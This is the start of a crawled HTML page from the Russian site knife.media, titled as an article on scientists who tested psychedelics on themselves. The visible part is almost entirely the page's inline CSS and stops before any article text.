

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/pioneers-psychonauts/
body_size: 26804
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/pioneers-psychonauts/">
	<title>Пионеры психонавтики: как ученые ставили эксперименты с психоделиками на себе &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 